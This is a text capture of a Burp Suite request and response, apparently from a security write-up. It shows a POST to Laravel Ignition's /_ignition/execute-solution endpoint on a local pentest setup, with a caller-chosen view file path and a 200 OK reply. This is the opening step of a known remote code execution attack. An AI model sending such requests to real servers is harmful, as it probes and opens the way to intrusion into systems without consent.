 Request
Pretty Raw \n Actions Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/hello/cfreal
8 Content-Type: application/json
9 Origin: http://localhost:8000
10 Content-Length: 192
11 Connection: close
12 Cookie: jid=a844df6a-d2cd-42be-94c3-90f95e9285c1; XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/work/pentest/laravel/laravel/resources/views/hello.blade.php"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 10:33:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.13
6 Cache-Control: no-cache, private
7 Date: Mon, 11 Jan 2021 10:33:20 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
陌陌安全